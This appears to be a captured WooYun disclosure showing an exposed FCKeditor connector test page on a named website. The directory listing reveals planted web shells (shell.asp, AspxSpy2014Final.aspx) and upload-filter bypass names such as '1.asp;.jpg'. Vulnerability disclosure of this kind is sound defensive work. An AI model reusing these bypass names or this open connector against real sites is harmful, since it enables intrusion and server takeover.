 http://www.90791.com/fckeditor/editor/filemanager/browser/default/connectors/test.html#
FCKeditor - Connectors Tests
Connector: Current Folder Resource Type
ASP.Net / Image
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/" url="/WebSite/FCKFiles/Image/" />
- <Folders>
<Folder name="diaosi.asp" />
<Folder name="shell.asp" />
</Folders>
- <Files>
<File name="1(1).jpg" size="4" />
<File name="1.asp;(1).jpg" size="1" />
<File name="1.asp;.jpg" size="1" />
<File name="1.jpg" size="360" />
<File name="2.jpg" size="392" />
<File name="3.jpg" size="303" />
<File name="4.jpg" size="266" />
<File name="5.jpg" size="252" />
<File name="6.jpg" size="248" />
<File name="AspxSpy2014Final.aspx" size="110" />
</Files>
</Connector>
www.wooyun.org